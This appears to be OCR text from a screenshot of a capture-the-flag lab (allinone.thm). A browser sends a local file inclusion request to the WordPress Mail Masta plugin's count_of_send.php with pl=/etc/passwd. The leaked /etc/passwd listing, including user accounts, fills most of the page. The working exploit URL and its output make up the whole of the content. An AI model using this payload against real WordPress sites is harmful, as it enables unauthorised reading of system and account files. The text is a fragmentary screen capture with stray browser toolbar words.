 Inseguro
http://allinone.thm/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
3
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Tools Python HO
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/
usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/
sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/
nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false elyana:x:1000:1000:Elyana:/home/elyana:/bin/
bash mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false sshd:x:112:65534::/run/sshd:/usr/sbin/nologin ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin systemd-timesync:x:113:116:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/
nologin tss:x:114:119:TPM software stack,,,:/var/lib/tpm:/bin/false tcpdump:x:115:120::/nonexistent:/usr/sbin/nologin usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin fwupd-refresh:x:117:121:fwupd-refresh user,,,:/run/
systemd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1001:1002:Ubuntu:/home/ubuntu:/bin/bash